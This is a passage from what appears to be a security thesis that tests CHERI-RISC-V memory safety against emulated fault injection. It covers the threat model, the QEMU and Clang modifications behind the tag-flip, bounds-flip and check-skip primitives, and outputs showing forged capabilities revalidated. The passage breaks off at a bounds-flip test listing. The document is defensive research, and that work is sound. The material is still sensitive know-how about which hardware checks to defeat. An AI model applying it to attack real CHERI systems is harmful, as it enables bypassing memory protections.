Because \gls{CHERI}’s enforcement critically relies on the integrity of capability metadata and the tag, targeted bit flips in these fields represent a meaningful threat model. Security-relevant effects of single- or few-bit flips include bounds expansion, in which the compressed bounds are altered so that the capability authorises a larger or shifted memory region; tag manipulation, which can invalidate a valid capability or forge a valid capability from an invalid one; and permission escalation, which enables writes or instruction fetch where they should be disallowed. This is especially pertinent for control-flow artifacts (\eg return address capabilities, \gls{PCC}-relative jumps) and data pointers involved in buffer bounds checks.

\subsection{Instruction Skipping}
\label{ssec:instructionSkip}
Instruction skipping is a transient fault. Rather than corrupting stored data, these faults disrupt the fetch-decode-execute pipeline, causing the processor to omit or incorrectly execute one or more instructions. This effect is commonly achieved through voltage glitching, in which a brief drop or spike in supply voltage violates the processor's timing constraints; clock glitching, in which a shorter-than-expected clock pulse prevents the processor from completing the current instruction before the next cycle begins; and precisely timed laser or \gls{EM} pulse injection targeting the instruction fetch or decode logic \cite{karaklajic_hardware_2013, menu_experimental_2020}.

In the context of \gls{CHERI}, the relevant variant is not the skipping of an entire load or store instruction, but rather the skipping of the internal metadata checks --- such as bounds verification or tag validation --- that precede the actual memory operation. The memory operation itself still executes and produces its architectural effect; only the enforcement checks are bypassed. This thesis refers to this specific variant as \textit{check skipping} or \textit{check skip}. It arises because \gls{CHERI} performs these checks as discrete operations before the load or store executes, meaning a fault that disrupts only the check leaves the subsequent memory access intact. Check skipping could therefore allow an attacker to bypass \gls{CHERI}'s enforcement without ever corrupting capability metadata directly.

\section{\gls{QEMU} and \gls{CHERI}-\gls{RISC}-V Simulation}
\gls{QEMU} (Quick Emulator) is an open-source machine emulator and virtualizer capable of full-system emulation, including \gls{CPU}, memory, and peripherals \cite{noauthor_about_nodate}. It translates guest instructions to host instructions dynamically and models the architectural state in software. This makes it possible to run architectures such as \gls{CHERI} on conventional, non-\gls{CHERI} hardware.

For research on emerging architectures such as \gls{CHERI}, \gls{QEMU}’s modifiability and observability are important, as it allows precise inspection and control of architectural state during program execution. This results in reproducible experiments and no requirement to have access to specialised hardware. 

\cleardoublepage

\chapter{Method}
\label{ch:methods}
This chapter describes the research methodology used to investigate the robustness of the \gls{CHERI} architecture against fault injection attacks. The goal is to evaluate whether \gls{CHERI}'s memory-safety guarantees hold under controlled fault conditions and to identify potential vulnerabilities. The methodology combines literature review and experimental study of the \gls{CHERI} architecture. \Cref{sec:researchMethod} describes the overall research method and justifies the choice of emulation-based experimentation. \Cref{sec:intr:assumeThreat} defines the attacker assumptions and threat model. \Cref{sec:methodQEMU} details the \gls{QEMU} environment, its configuration, and its limitations. \Cref{sec:researchProcess} outlines the three-phase research process. \Cref{sec:meth:execution} describes the execution procedure followed for each experiment. \Cref{sec:evaluationmetrics} defines the evaluation metrics used to assess outcomes.

\section{Research Method}
\label{sec:researchMethod}
The literature review, covered in \Cref{ch:background}, establishes the conceptual foundation for the experimental work by surveying memory-safety vulnerabilities, the \gls{CHERI} architecture and its enforcement mechanisms, and fault injection techniques. Building on this foundation, the primary research method is an experimental evaluation in which a \gls{QEMU}-based \gls{CHERI}-\gls{RISC}-V emulator is instrumented with fault injection primitives. Baseline enforcement is verified using \gls{CHERI} test cases \cite{watson_adversarial_nodate}, after which targeted faults are injected to observe if \gls{CHERI}'s memory-safety guarantees hold under adversarial conditions.

We chose emulation-based experimentation over physical fault injection for two reasons. Physical fault injection on real hardware is expensive, difficult to control, and not always reproducible, whereas the \gls{QEMU}-based emulator enables deterministic, repeatable experiments with full visibility into architectural state and precise control over the injected faults. Furthermore, the \gls{CHERI}-\gls{RISC}-V \gls{QEMU} fork accurately models the capability registers, tagged memory, and capability-aware instructions that are central to this study, making it a faithful platform for observing \gls{CHERI}'s enforcement behaviour under adversarial conditions.

A purely theoretical analysis was rejected: predicting the concrete behaviour of a hardware enforcement mechanism under fault conditions requires empirical observation of the system's actual responses, not only reasoning about its specification.

\section{Assumptions and Threat Model}
\label{sec:intr:assumeThreat}
This work assumes that \gls{CHERI} is deployed on a system running software that contains latent memory-safety vulnerabilities. This assumption reflects the practical reality that operating system kernels and large system-software stacks are too extensive to rewrite entirely in a memory-safe language, and that narrower mitigations (\eg stack canaries) address only specific vulnerability classes. \gls{CHERI}'s advantage is that it can enforce memory safety for existing C/C++ code with only minimal source-level modifications. As a result, the underlying vulnerabilities (\eg buffer overflows, use-after-free) may remain in the code, but are prevented from being exploited by \gls{CHERI}’s hardware enforcement. Consequently, an attacker who previously could exploit such bugs must first bypass \gls{CHERI}’s protections.

The following assumptions about the attacker and fault model apply throughout this study.

\noindent\textbf{Disabled \gls{ASLR}.}
\gls{ASLR} is disabled on the target architecture for the purposes of this evaluation.

\noindent\textbf{Transient or persistent faults.}
The attacker can induce persistent or transient faults. The system can be reset to a known state between attempts.

\noindent\textbf{Bit flip precision.}
The attacker can induce targeted bit flips with sufficient spatial precision, or can achieve the desired flip through repeated brute-force attempts. See \Cref{sec:bitflip} for the physical basis of this assumption.

\noindent\textbf{Temporal control.}
The attacker can predict or brute-force the timing of fault injection with sufficient accuracy to target specific execution points.

\noindent\textbf{Source code access.}
The attacker has access to the source code of the target software components used in the experiments. This is realistic for systems based on open-source operating systems (\eg CheriBSD, Linux) and for products built on reference platform code provided by chip manufacturers, which is often only minimally modified.

\noindent\textbf{Binary access.}
The attacker can obtain the compiled binaries of the target system, for example by reading them during the boot process, but cannot modify them, as they are integrity-protected at rest. The attacker therefore has knowledge of the program's memory layout, including the offsets from overflowed buffers to security-critical locations such as return addresses and function pointers.

\noindent\textbf{Vulnerability knowledge.}
The attacker has knowledge of underlying vulnerabilities present in the target program prior to \gls{CHERI} enforcement, such as stack-based buffer overflows, and understands which memory regions and capability fields must be targeted to exploit them.


\section{Emulator Environment}
\label{sec:methodQEMU}

\subsection{Setup}
We ran the experiments on a \gls{CHERI}-enabled \gls{RISC}-V \gls{QEMU} emulator, built from the CTSRD-\gls{CHERI} project's cheribuild script \cite{noauthor_ctsrd-chericheribuild_2026} and extended with custom fault injection functions. The \gls{CHERI}-enabled \gls{QEMU} implements capability registers, capability-aware instructions, and hardware capability checks within the emulator's guest-to-host translation layer, meaning that guest capability instructions are realised by host-side C code that updates and validates capability metadata on each emulated operation. The custom modifications to the emulator are described in detail in \Cref{sec:researchProcess,sec:implFault}.

The environment was run with the command \texttt{“./cheribuild.py run-riscv64-purecap -d”}, targeting a pure-capability \gls{CHERI}-\gls{RISC}-V configuration. \gls{ASLR} is not active by default in this configuration; consistent with the threat model described in \Cref{sec:intr:assumeThreat}, it is left disabled throughout all experiments.

\subsection{Limitations}
\label{sec:meth:qemuLimit}
\gls{QEMU} models \gls{ISA}-level behaviour and architectural state through software, which provides high flexibility but introduces trade-offs that limit the claims made in this study.

The most significant limitation is that the emulator does not model the fault injection surface of a real chip. Bit flips and check skips are induced programmatically, which implicitly assumes a level of spatial and temporal precision that an attacker would need to achieve (see \Cref{sec:back:fault}). The reported fault counts should therefore be understood as lower bounds on the cost in a physical scenario; imprecision in physical injection may require multiple attempts to achieve the desired effect. Furthermore, the emulator does not capture hardware-level countermeasures that real deployments may include, such as \gls{ECC} memory protecting capability metadata, which would silently correct certain bit flips before they could be observed by software. Validating the attacks on real \gls{CHERI} hardware is identified as future work (\Cref{sec:futureWork}).

Additionally, the study focuses exclusively on pure-capability \gls{CHERI}-\gls{RISC}-V. Results may differ on hybrid-capability configurations or on other \gls{CHERI}-enabled \gls{ISA}s such as \gls{CHERI}-AArch64 (Morello), where calling conventions, stack layouts, and toolchain choices differ.

\section{Research Process}
\label{sec:researchProcess}
The research process consisted of two parallel workstreams: a literature review, described in \Cref{sec:researchMethod} and presented in \Cref{ch:background}, and an experimental evaluation conducted in three phases.

The first phase consisted of a more in-depth architectural study and environment setup. We studied the \gls{CHERI}-\gls{RISC}-V architecture including its capability encoding (\gls{ISA} Version 9 specification \cite{watson_capability_2023}), configured the emulation environment as described in \Cref{sec:methodQEMU}, and verified that baseline \gls{CHERI} enforcement is functioning correctly by using the standard adversarial exercises provided by the CTSRD-\gls{CHERI} project \cite{watson_adversarial_nodate}.

The second phase consisted of toolchain modification and fault injection primitive implementation. We extended the \gls{QEMU} emulator and Clang/LLVM compiler toolchain with new instructions and compiler built-ins exposing the fault injection primitives described in \Cref{sec:implFault}. The design of each primitive was guided by the fault models discussed in \Cref{sec:back:fault}: the tag-flip and bounds-flip primitives model targeted bit flips in capability metadata, while the check skipping primitives model skipping of metadata enforcement checks but still executing the actual store instruction.

The third phase consisted of attack implementation and evaluation. For each attack type --- buffer overflow, control-flow hijacking, data-only attack, and use-after-free --- we wrote a target program, compiled it for the \texttt{cheri64-purecap} target, and deployed it to the emulated environment. We applied the fault injection primitives and recorded the outcome according to the criteria defined in \Cref{sec:meth:execution}.

\section{Execution Procedure}
\label{sec:meth:execution}
Each experiment follows a uniform workflow. The attack program is first compiled using the modified Clang/LLVM toolchain with the \texttt{cheri64-purecap} target, producing a \gls{CHERI} pure-capability binary. The compiled binary is then transferred to the \gls{QEMU} guest and executed. The outcome is observed either through program output or through GDB, which provides direct visibility into register contents, stack layout, and capability metadata at any point during execution.

Variations between experiments are specific to the attack. For the buffer overflow and control-flow hijacking experiments, the exact number of padding bytes required to reach the saved return address depends on the compiler-generated stack layout and is determined by inspecting the stack under GDB, consistent with the binary access assumption (see \Cref{sec:intr:assumeThreat}). For the use-after-free experiment, the precise location of the relevant shadow bitmap entry is determined programmatically via the \texttt{libcaprevoke} API.

\section{Evaluation Metrics}
\label{sec:evaluationmetrics}
Two outcomes are recorded for each experiment: 
\begin{inparaenum}[(i)]
    \item crash or no crash, recording whether the program 
    terminates with a \gls{CHERI} hardware exception; and
    \item exploit success, whose definition varies by attack 
    type.
\end{inparaenum}
For tag restoration, success is confirmed by the capability being accepted as valid by subsequent hardware checks after the flip. For the buffer overflow, success is confirmed by observing that the capability's bounds have been extended and that writes beyond the original buffer boundary complete without exception. For control-flow hijacking, success is confirmed by execution of the target function along a path that is not taken under normal control flow. For the data-only attack, success is confirmed by the program taking a branch conditioned on the overwritten variable. For use-after-free, success is confirmed by the stale capability remaining valid after revocation and by the allocator reusing the freed address.

Additionally, each experiment is assessed against three evaluation metrics.

\textbf{Attack success} (binary outcome). The primary metric is whether the attack achieved its stated goal without triggering an unhandled \gls{CHERI} hardware exception, as defined by the exploit success criteria in \Cref{sec:meth:execution}.

\textbf{Fault count}. The second metric is the minimum number of individually targeted faults, bit flips or check skips, required to achieve a successful outcome. This provides a concrete measure of the exploitation cost under the fault injection threat model and enables direct comparison between attack methods and between \gls{CHERI} and an unprotected baseline.

\textbf{Bypassed protection}. The third metric identifies which specific \gls{CHERI} enforcement mechanism is circumvented by the fault. The relevant mechanisms are: the capability bounds (spatial safety), the capability tag (unforgeability), the shadow bitmap (temporal safety via Cornucopia), and the check instructions that validate metadata (check-skip path). Recording which protection is bypassed allows the findings to be mapped directly to the mitigation directions proposed in \Cref{ch:mitigations}. The results against these metrics are consolidated in \Cref{tab:discussion:summary}.
\cleardoublepage

\chapter{Implementation and Results}
\label{ch:implementation}

This chapter presents both the implementation and the experimental results of the attacks. \Cref{sec:implFault} describes the fault injection primitives that form the building blocks for the attacks. \Cref{sec:impl:attack} then presents the attack scenarios themselves, progressing from crafted pointers through buffer overflows and control-flow hijacking to data-only attacks and use-after-free. For each attack scenario, the implementation is described first, followed immediately by the results of the experiment. We chose this structure because the implementation decisions and their observable effects are tightly coupled: understanding why a particular method was chosen requires seeing the result of the preceding attempt.

\section{Emulating Fault Injection in QEMU}
\label{sec:implFault}

To answer the main research question --- whether fault injection can undermine \gls{CHERI}'s memory-safety guarantees (\Cref{sec:intro:questions}) --- the experimental evaluation must demonstrate concrete attack scenarios: buffer overflows, control-flow hijacking, data-only attacks, and use-after-free. Each of these attacks requires bypassing a specific \gls{CHERI} enforcement mechanism. Buffer overflows and control-flow hijacking require writes beyond a capability's authorised bounds, either through extending the bounds or skipping the check that validates the bounds before the store executes; control-flow hijacking additionally may require restoring a cleared tag to craft or manipulate the return address capability. Use-after-free exploits the revocation shadow bitmap, which can be manipulated through an existing programmatic interface (\texttt{libcaprevoke}) without requiring a new emulator primitive. These requirements translate into two classes of faults that must be modelled: \textit{bit flips} that corrupt stored capability metadata (the tag bit or the compressed bounds encoding), and \textit{check skips} that suppress the hardware validation performed before a store instruction executes.

These two classes correspond directly to the fault categories introduced in \Cref{sec:back:fault}. The bit-flip primitives (tag flip and bounds flip) model persistent faults (\Cref{sec:bitflip}). The check-skip primitives model transient faults (\Cref{ssec:instructionSkip}).

To inject these faults deterministically and repeatably, three primitives are implemented by modifying the \gls{CHERI}-\gls{RISC}-V \gls{QEMU} emulator and the associated Clang/LLVM compiler toolchain (relevant modified files are listed in Appendix~\ref{app: modifiedFiles}). On the emulator side, each primitive is realised as a new instruction added to the \gls{CHERI}-\gls{RISC}-V target; on the compiler side, each instruction is exposed through a corresponding compiler built-in, allowing the primitives to be invoked directly from C source code. The primitives are:
\begin{itemize}
    \item \textit{Tag flip} (\Cref{sec:impl:tagflip}): inverts the tag bit of a capability, simulating a persistent bit flip that restores or invalidates a capability's validity.
    \item \textit{Bounds flip} (\Cref{sec:impl:boundsflip}): flips a single bit in the compressed bounds encoding, simulating a persistent bit flip that extends or shifts the authorised memory region.
    \item \textit{Check skip} (\Cref{sec:impl:capStore}): suppresses metadata validation before a store instruction executes, simulating a transient fault that bypasses the check logic while the store itself still completes. Three width variants are implemented: capability-width (tag-preserving), byte, and doubleword.
\end{itemize}

\noindent The following subsections describe each primitive in detail. The experimental results demonstrating correct operation of these primitives are presented in \Cref{sec:impl:attack}.

\subsection{Emulating Faults Affecting \gls{CHERI} Tags}
\label{sec:impl:tagflip}
As described in \Cref{sec:CHERI_cap_structure,sec: unforgeMonoton}, non-capability-aware writes clear the validity tag of any capability stored at the target address. Equally, writing an entire capability via an ordinary store does not preserve its tag, meaning capability injection is impossible: the written value arrives without a valid tag and is rejected by the hardware. Therefore, the tag-flip primitive (\texttt{ctagflip}) is needed to revalidate capabilities whose validity tag has been cleared. It emulates a persistent physical bit flip on the tag bit, through XORing its tag with $1$ (see \Cref{lst:ctagflip}, line 7), restoring validity to a cleared capability and thereby bypassing \gls{CHERI}'s tag-based integrity protection.

The implementation (\Cref{lst:ctagflip}) follows the structure of the existing \texttt{ccleartag} instruction, which unconditionally clears the tag. 
The primitive is exposed through \texttt{\_\_builtin\_cheri\_tag\_flip} which is a compiler \textit{built-in}, \ie a function defined directly within the compiler rather than in an external library, allowing programmers to invoke hardware-level instructions from C code.

The \texttt{CHERI\_HELPER\_IMPL} macro prepends \texttt{helper\_} to the function name, a \gls{QEMU} convention required for the emulator to locate helper function implementations.

\begin{tcolorbox}[codestyle]
    \captionof{listing}[Tag-flip implementation]{Tag-flip function implementation in file \texttt{op\_helper\_cheri\_common.c}.}
    \label{lst:ctagflip}
    \hrule
    \vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
void CHERI_HELPER_IMPL(
  ctagflip(CPUArchState *env, uint32_t cd, uint32_t cb))
{
  /*CTagFlip: Flip the Tag bit to simulate fault injection*/
  const cap_register_t *cbp = get_readonly_capreg(env, cb);
  cap_register_t result = *cbp;
  result.cr_tag ^= 1;
  update_capreg(env, cd, &result);
}
\end{lstlisting}
\end{tcolorbox}

\subsection{Emulating Faults Affecting \gls{CHERI} Bounds}
\label{sec:impl:boundsflip}
The bounds-flip primitive is needed to write outside the region originally authorised by a capability. Because \gls{CHERI} traps any access outside a capability's bounds (\Cref{sec:CHERI_cap_structure,sec:back:boundsCompress}), flipping a single bit in the compressed encoding can extend those bounds and enable otherwise-prevented writes. The bounds flip operates on the compressed bounds, as that is what a real attack would target when injecting fault through \eg physical methods.

The \texttt{cflipbounds} function in \Cref{lst:cboundsflip2} operates directly on the compressed bounds encoding, saved in the \texttt{ebt} variable, described in \Cref{sec:back:boundsCompress}. It is called by the \texttt{do\_flipboundsbit}, which in turn is called by \texttt{clfipboundsbit} in \Cref{lst:cboundsflip}. 

The \texttt{\_cc\_N} and \texttt{CAP\_cc} macros both act as stand-ins for the capability-format prefix, expanding to \eg \texttt{cc128\_} at compile time depending on the used capability width (128-bit in this work); \texttt{\_cc\_N} is used within \texttt{cheri\_compressed\_cap\_common.h}, while \texttt{CAP\_cc} is used in \texttt{op\_helper\_cheri\_common.c}.


\begin{enumerate}[Step 1:]
    \item The current compressed bounds fields $B$, $T$, and $E$ are recomputed from the capability's uncompressed base (\texttt{cr\_base}) and top (\texttt{\_cr\_top}) addresses using \texttt{compute\_ebt} (see \Cref{lst:cboundsflip2} line 6--7). This corresponds to the encoding procedure in \Cref{sec:back:boundsCompress}: determining the exponent $E$, the internal exponent $I_E$, then extracting the relevant bits of $b$ and $t$ into $B$ and $T$.
    \item A single bit at the specified index within the resulting \texttt{ebt} field is flipped via XOR with the bit-mask (see \Cref{lst:cboundsflip2} line 10), which was computed in \Cref{lst:cboundsflip} line 8. This directly modifies the stored $B$ or $T$ bits (or, for bit~27, the $I_E$ boundary between them), corrupting the compressed encoding.
    \item The modified \texttt{ebt} is decoded back into uncompressed base and top addresses using \texttt{compute\_base\_top} (see \Cref{lst:cboundsflip2} lines 15--18). This performs the decoding procedure from \Cref{sec:back:boundsCompress}.
    \item The capability's internal fields are updated with the new base, top, and compressed encoding (see \Cref{lst:cboundsflip2} lines 20--23).
\end{enumerate}

\begin{tcolorbox}[codestyle]
    \captionof{listing}[Bounds-flip implementation helper]{Bounds-flip helper function implementation in file \texttt{cheri\_compressed\_cap\_common.h}. This function extends the compressed encoding/decoding logic (\eg bounds computation) to support the new operation on the capability bounds.}
    \label{lst:cboundsflip2}
    \hrule
    \vspace{-6pt}
    \begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
static inline bool _cc_N(flipbounds)
  (_cc_cap_t* cap, uint64_t mask)
{
    // 1. get the ebt of the original capability
    bool exact = false;
    uint32_t old_ebt = _cc_N(compute_ebt)(cap->cr_base,
      cap->_cr_top, NULL, &exact);

    // 2. Flip the bit at bitindex in the old_ebt
    uint64_t shifted_ebt = old_ebt ^ mask;
    
    // 3. Compute the new bounds
    _cc_addr_t new_base;
    _cc_length_t new_top;
    bool new_bounds_valid = _cc_N(compute_base_top) 
      (_cc_N(extract_bounds_bits) 
      (_CC_ENCODE_FIELD(shifted_ebt, EBT)),
      cap->_cr_cursor, &new_base, &new_top);

    cap->cr_base = new_base;
    cap->_cr_top = new_top;
    _cc_N(update_ebt)(cap, shifted_ebt);
    cap->cr_bounds_valid = new_bounds_valid;
    return new_bounds_valid;
}
    \end{lstlisting}
\end{tcolorbox}

\begin{tcolorbox}[codestyle]
    \captionof{listing}[Bounds-flip implementation]{Bounds-flip function implementation in file \texttt{op\_helper\_cheri\_common.c}}
    \label{lst:cboundsflip}
    \hrule
    \vspace{-6pt}
    \begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
static void do_flipboundsbit(CPUArchState *env, uint32_t cd,
  uint32_t cb, target_ulong bitindex, 
  uintptr_t _host_return_address)
{
    const cap_register_t *src = 
      get_readonly_capreg(env, cb);
    cap_register_t result = *src;
    uint64_t mask = 1ULL << (bitindex & 63);
    
    (void)CAP_cc(flipbounds)(&result, mask);
    // Write back to destination cap register
    update_capreg(env, cd, &result);
}

void CHERI_HELPER_IMPL(cflipboundsbit(CPUArchState *env,
  uint32_t cd, uint32_t cb, target_ulong bitindex))
{
    do_flipboundsbit(env, cd, cb, bitindex, GETPC());
}
    \end{lstlisting}
\end{tcolorbox}

The \texttt{flipbounds} function in \Cref{lst:cboundsflip2} returns a boolean indicating whether the resulting bounds are valid and the \texttt{do\_flipbounds} function in \Cref{lst:cboundsflip} returns a new capability with the newly constructed bounds. The built-in \texttt{\detokenize{__builtin_cheri_bounds_flip}} invokes this instruction.

\subsection{Emulating Faults Affecting \gls{CHERI} Metadata Checks}
\label{sec:impl:capStore}
\label{sec:impl:storeStore}
The check-skip primitives test whether skipping \gls{CHERI}'s metadata validation (see \Cref{ssec:instructionSkip}) provides an alternative path to buffer overflows than persistent bit flips of capability metadata. Rather than corrupting the bounds field, these primitives suppress the validation checks that \gls{CHERI} performs before a store instruction executes (see \Cref{sec: unforgeMonoton}), allowing the write to proceed regardless of the buffer's declared bounds.

Three variants are implemented, covering the relevant store widths:
\begin{itemize}
    \item \textbf{Capability-width store} (\texttt{\detokenize{store_cap_via_cap_skip_checks}}): bypasses all \gls{CHERI} checks before a capability-aware store. This is needed to overwrite the saved return address with a completely new executable capability while preserving the tag of the written capability.
    \item \textbf{Byte store} (\texttt{store\_byte\_cap\_skip\_checks}) and \textbf{doubleword store} (\texttt{store\_doubleword\_cap\_skip\_checks}): bypass bounds validation before non-capability writes. These are needed to write padding bytes between the buffer and the target location.
\end{itemize}

\noindent The byte and doubleword variants represent the smallest and largest non-capability write granularities and are sufficient to cover the full range of padding operations needed in the check skip \gls{CFH} variant (\Cref{sec:impl:skipCheck}). The same infrastructure can be extended to halfword and word stores by reusing the same translation logic with different memory-operation parameters.

Note that all check-skip primitives require a specific vulnerability to be present in order to exercise them. Their effectiveness was therefore checked as part of the \gls{CFH} attack scenarios (see \Cref{sec:impl:skipCheck}).

\subsubsection{Capability-Width Check Skip}

The \texttt{\detokenize{store_cap_via_cap_skip_checks}} function shown in \Cref{lst:capStore} is derived from \texttt{\detokenize{store_cap_via_cap}}, which stores a capability via a capability pointer; the only difference is the omission of the \texttt{\detokenize{cap_check_common_reg}} call, which is normally responsible for validating the metadata (\Cref{sec: unforgeMonoton}). Because the store itself remains capability-aware, the tag of the written capability is preserved.

\begin{tcolorbox}[codestyle]
\captionof{listing}[Check skip implementation for capabilities]{Capability store check skip function implementation in file \texttt{op\_helper\_cheri\_common.c}}
\label{lst:capStore}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
void CHERI_HELPER_IMPL(store_cap_via_cap_skip_checks 
  (CPUArchState *env, uint32_t valreg, target_ulong addr,
  uint32_t authreg))
{
    GET_HOST_RETPC();
    store_cap_to_memory(env, valreg, authreg, addr,
      _host_return_address);
}
\end{lstlisting}
\end{tcolorbox}

\subsubsection{Byte and Doubleword Check Skip}

The byte and doubleword variants operate at a different level of the emulator. Whereas the capability-width skip is implemented as a helper function that directly omits the \texttt{\detokenize{cap_check_common_reg}} validation call before writing to memory, the non-capability variants are implemented at a different layer of the emulator. Rather than modifying a helper function (like the capability-width variant), they intercept the store at the point where \gls{QEMU} translates guest instructions into executable host code, emitting a store that reads the address from the capability register but skips the bounds and permission checks that would normally precede it. The effect is the same (the store executes unconditionally) but the implementation differs because non-capability stores do not pass through the same helper infrastructure as capability-aware stores (Appendix \ref{app:modifiedFilesStore}). Unlike the capability-width variant, these stores are not tag-preserving: they write raw bytes and will clear the tag of any capability overlapping the written region or being written.

\section{Attack Implementation}
\label{sec:impl:attack}
The following attack scenarios model the effects of physical fault injection (\Cref{sec:back:fault}) against a pure-capability \gls{CHERI}-\gls{RISC}-V system. Each scenario represents a concrete exploitation goal: crafting a forged capability (\Cref{sec:impl:crafted}), injecting a pointer (\Cref{sec:impl:inject}), achieving a buffer overflow (\Cref{sec:impl:bo}), hijacking control flow (\Cref{sec:impl:controlHijack}), corrupting non-control-flow data (\Cref{sec:impl:dop}), and exploiting a use-after-free condition (\Cref{sec:impl:uaf}). For each scenario, both the implementation and the experimental results are presented together. Additionally, this section includes the results of the fault injection primitives introduced in \Cref{sec:implFault} and investigates whether the fault classes introduced in \Cref{sec:back:fault} (bit flips and check skips) are sufficient to achieve the exploitation goals despite \gls{CHERI}'s protections.

\subsection{Crafted Pointer}
\label{sec:impl:crafted}
This scenario models a single bit flip in tag memory to determine whether a forged capability can be made usable by restoring its validity bit: it verifies that flipping the tag bit of an already-invalidated capability produces a valid, usable capability, and that flipping the tag of a valid capability invalidates it. Confirming this behaviour is a prerequisite for relying on the primitive in the more complex attack scenarios that follow.

To test the tag-flip function explained in \Cref{sec:impl:tagflip}, we simply call the built-in function on the target capability:

\lstinline[language=C,basicstyle=\ttfamily\small]!pointer = __builtin_cheri_tag_flip(pointer);!.

\Cref{lst:results:tagflip} shows that the tag-flip function succeeded, allowing us to craft or manipulate pointers. Applying the tag flip built-in to an existing capability toggles its validity: a valid capability becomes invalid (lines 6--7) and an invalid capability is restored (lines 4--5), each with a single bit flip. 

\begin{tcolorbox}[codestyle-nb]
\captionof{listing}[Tag-flip testing output]{Output when applying tag-flip built-in to an invalid capability.}
\label{lst:results:tagflip}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./bitflipTag
Original: 
  r=0x3fffdffe00 [rwRW,0x3fffdffd61-0x3fffdfff60] (invalid) (0x9f)
Flipping Tag: 
  r=0x3fffdffe00 [rwRW,0x3fffdffd61-0x3fffdfff60]
Flipping Tag again: 
  r=0x3fffdffe00 [rwRW,0x3fffdffd61-0x3fffdfff60] (invalid) (0x9f)
\end{lstlisting}
\end{tcolorbox}


\subsection{Pointer Injection}
\label{sec:impl:inject}
This scenario extends the crafted pointer test to a more realistic setting. When a capability is transmitted across a process boundary via a pipe, the tag is absent from the transmission entirely, because tags are stored separately from the capability's data bits and are not part of the byte stream transferred by the \gls{IPC} mechanism (see \Cref{sec: CHERI}). The received capability therefore has no tag, rather than a tag that has been cleared by a non-capability-aware write. This scenario verifies that the tag-flip primitive can restore the tag in this case as well, since the same bit-flip mechanism applies regardless of how the tag was originally lost. This is relevant to any exploit that involves receiving or harvesting capability values through channels that do not preserve tags.

For this test, we reuse one of the Adversarial \gls{CHERI} Exercises and Missions \cite{watson_adversarial_nodate} examples provided by the \gls{CHERI} Github project, called "Demonstrate pointer injection". This example uses a pipe \gls{IPC} to inject the pointer, which we revalidate in \Cref{lst:impl:injection}.

\begin{tcolorbox}[codestyle]
\captionof{listing}[Capability injection implementation with tag flip]{Capability injection example from Adversarial \gls{CHERI} Exercises and Missions \cite{watson_adversarial_nodate}, with tag-flipping built-in for tag revalidation.}
\label{lst:impl:injection}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
const char hello[] = "Hello world!";

int main(void)
{
    int fds[2];
    pid_t pid;
    const char *ptr;

    if (pipe(fds) == -1)
        err(1, "pipe");
    if ((pid = fork()) == -1)
        err(1, "fork");
    if (pid == 0) {
        ptr = hello;
        if (write(fds[0], &ptr, sizeof(ptr)) != sizeof(ptr))
            err(1, "write");
    } else {
        if (read(fds[1], &ptr, sizeof(ptr)) != sizeof(ptr))
            err(1, "read");
        ptr = __builtin_cheri_tag_flip(ptr);
        printf("received %s\n", ptr);
    }

    return 0;
}
\end{lstlisting}
\end{tcolorbox}

\Cref{lst:results:inject} shows the behaviour when the injected pointer is used directly, without tag revalidation. In this case, \gls{CHERI} strips the tag from the capability during the pipe transfer, and the subsequent dereference raises an in-address-space security exception, terminating the process.

\Cref{lst:results:tagFlipinject} shows the result when \texttt{\_\_builtin\_cheri\_tag\_flip} is applied to the received capability before dereferencing it, as implemented in \Cref{lst:impl:injection}. The tag is restored, the dereference succeeded, and the string \texttt{"Hello world!"} is printed correctly.

Together, the two outputs confirm that the tag-flip built-in successfully revalidates a capability that has been stripped of its tag through an \gls{IPC} transfer.

\begin{tcolorbox}[codestyle-nb]
\captionof{listing}[Capability injection output without tag flip]{Output when running pointer injection normally on \gls{CHERI} \textit{without} applying the tag-flip built-in (see \Cref{lst:impl:injection}).}
\label{lst:results:inject}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./ptr-over-pipe-cheri 
In-address space security exception (core dumped)
\end{lstlisting}
\end{tcolorbox}
\begin{tcolorbox}[codestyle]
\captionof{listing}[Capability injection output with tag flip]{Output when running pointer injection on \gls{CHERI} \textit{with} applying the tag-flip built-in (see \Cref{lst:impl:injection}).}
\label{lst:results:tagFlipinject}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./ptr-over-pipe-cheri-tagflip 
received Hello world!
\end{lstlisting}
\end{tcolorbox}

\subsection{Buffer Overflow}
\label{sec:impl:bo}
This scenario models a persistent bit flip in the compressed bounds encoding of a stack-allocated buffer capability to determine whether a single fault can extend the authorised region sufficiently to enable an out-of-bounds write, which is the prerequisite for the \gls{CFH} and data-only attacks that follow.

The buffer overflow relies on the bounds-flip primitive (\Cref{sec:impl:boundsflip}) to extend the capability's authorised region. \Cref{lst:results:boundsflip} validates this primitive in isolation by calling the bounds-flip built-in on a capability:

\vspace{-2mm}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\small]
pointer = __builtin_cheri_bounds_flip(pointer, index);
\end{lstlisting}
\vspace{-2mm}

With this we show that flipping different bit indices within the compressed bounds field produces predictable changes to the lower and upper bounds of the capability.

\begin{tcolorbox}[codestyle]
\captionof{listing}[Bounds-flip testing output]{Output when applying the bounds-flip built-in with different bit indices to capability \texttt{r}.}
\label{lst:results:boundsflip}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./bitflipBounds
